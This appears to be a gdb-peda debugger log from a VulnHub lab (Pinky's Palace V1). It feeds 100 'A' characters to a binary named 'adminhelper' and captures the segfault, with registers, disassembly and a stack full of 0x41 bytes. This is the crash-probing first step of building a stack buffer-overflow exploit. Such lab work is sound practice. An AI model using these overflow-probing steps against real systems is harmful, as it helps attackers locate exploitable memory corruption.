 gdb-peda$ run $(python -c 'print "A" * 100')
Starting program: /root/vulnHub/PinkysPalaceV1/192.168.110.27/exploit/bof/adminhelper $(python -c 'print "A" * 100')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x555555400860 (<__libc_csu_init>: push   r15)
RCX: 0x7ffff7ed1d53 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x5555556022a0 ('A' <repeats 100 times>, "\n")
RDI: 0x7ffff7fa4670 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdd88 ('A' <repeats 28 times>)
RIP: 0x555555400854 (<main+65>: ret)
R8 : 0x65 ('e')
R9 : 0x7ffff7fa1c00 --> 0x5555556026a0 --> 0x0
R10: 0x5d (']')
R11: 0x246
R12: 0x5555554006a0 (<_start>:  xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x555555400849 <main+54>:    call   0x555555400650 <puts@plt>
   0x55555540084e <main+59>:    mov    eax,0x0
   0x555555400853 <main+64>:    leave
=> 0x555555400854 <main+65>:    ret
   0x555555400855:      nop    WORD PTR cs:[rax+rax*1+0x0]
   0x55555540085f:      nop
   0x555555400860 <__libc_csu_init>:    push   r15
   0x555555400862 <__libc_csu_init+2>:  push   r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd88 ('A' <repeats 28 times>)
0008| 0x7fffffffdd90 ('A' <repeats 20 times>)
0016| 0x7fffffffdd98 ('A' <repeats 12 times>)
0024| 0x7fffffffdda0 --> 0x550041414141 ('AAAA')
0032| 0x7fffffffdda8 --> 0x7fffffffe1b9 --> 0x845a7bb1b539b196
0040| 0x7fffffffddb0 --> 0x555555400860 (<__libc_csu_init>:     push   r15)
0048| 0x7fffffffddb8 --> 0x8dff85c3c98f0293
0056| 0x7fffffffddc0 --> 0x5555554006a0 (<_start>:      xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000555555400854 in main ()
gdb-peda$